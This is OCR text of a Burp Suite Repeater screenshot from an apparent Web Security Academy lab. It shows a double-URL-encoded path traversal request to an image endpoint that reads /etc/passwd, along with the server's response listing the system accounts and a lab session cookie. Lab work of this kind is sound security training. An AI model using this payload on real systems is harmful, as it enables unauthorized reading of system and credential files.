 Burp Project Intruder Repeater Window AutoRepeater Help Turbo Intruder Burp Suite Professional v2023.3.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Handy Collaborator Settings
Autorize AutoRepeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < > Target: https://0a97000603a6b45f85678ace00c300cd.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=..%252f..%252f..%252fetc/passwd HTTP/2
2 Host: 0a97000603a6b45f85678ace00c300cd.web-security-academy.net
3 Cookie: session=cykH142AorxDVabAwkV5MuCzvLOKNsJB
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google
Chrome";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a97000603a6b45f85678ace00c300cd.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
INSPECTOR